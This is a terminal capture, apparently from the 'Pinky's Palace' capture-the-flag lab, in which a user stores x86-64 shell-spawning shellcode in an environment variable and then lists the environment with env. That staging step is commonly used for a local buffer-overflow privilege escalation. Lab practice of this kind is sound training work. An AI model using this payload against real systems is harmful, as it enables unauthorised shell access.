 pinky@pinkys-palace:~$ export shellcode=$(python -c 'print "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\
xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"')
pinky@pinkys-palace:~$ env
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:
sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.l
ha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*
.Z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.b
z=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*
.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.jpg=01;35:*.jpeg=01;3
5:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xp
m=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35
:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=
01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.g
l=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.
au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36
:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
SSH_CONNECTION=192.168.110.4 41742 192.168.110.27 64666
LANG=en_US.UTF-8
OLDPWD=/home/pinky
XDG_SESSION_ID=36
USER=pinky
shellcode=1�H�ѝ��Ќ��H��ST_�RWT^�;
PWD=/home/pinky
HOME=/home/pinky
SSH_CLIENT=192.168.110.4 41742 64666
SSH_TTY=/dev/pts/1
MAIL=/var/mail/pinky
TERM=xterm-256color
SHELL=/bin/bash
SHLVL=1
LOGNAME=pinky
XDG_RUNTIME_DIR=/run/user/1000
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
_=/usr/bin/env